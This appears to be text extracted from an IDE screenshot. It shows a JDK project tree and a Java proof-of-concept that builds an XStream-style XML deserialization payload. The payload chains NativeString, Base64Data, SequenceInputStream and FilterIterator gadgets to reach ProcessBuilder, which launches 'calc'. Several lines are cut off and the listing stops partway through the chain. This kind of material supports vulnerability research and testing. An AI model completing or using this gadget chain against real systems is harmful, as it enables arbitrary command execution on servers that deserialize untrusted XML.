 jfxrt.jar library root
jfxswt.jar library root
jsse.jar library root
localedata.jar library root
management-agent.jar library root
nashorn.jar library root
jdk
internal.dynalink
nashorn
api.scripting
internal
codegen
ir
lookup
objects
annotations
AccessorPropertyDescript
ArrayBufferView
DataPropertyDescriptor
GenericPropertyDescripto
Global
NativeArguments
NativeArray
3 public static void main(String[] args) {
4 String ssrf_xml = "<map>\n" +
5 " <entry>\n" +
6 " <jdk.nashorn.internal.objects.NativeString>\n" +
7 " <flags>0</flags>\n" +
8 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Bas
9 " <dataHandler>\n" +
10 " <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMes
11 " <contentType>text/plain</contentType>\n" +
12 " <is class='java.io.SequenceInputStream'>\n" +
13 " <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumer
14 " <iterator class='javax.imageio.spi.FilterIterator'>\n" +
15 " <iter class='java.util.ArrayList$Itr'>\n" +
16 " <cursor>0</cursor>\n" +
17 " <lastRet>-1</lastRet>\n" +
18 " <expectedModCount>1</expectedModCount>\n" +
19 " <outer-class>\n" +
20 " <java.lang.ProcessBuilder>\n" +
21 " <command>\n" +
22 " <string>calc</string>\n" +
23 " </command>\n" +
24 " </java.lang.ProcessBuilder>\n" +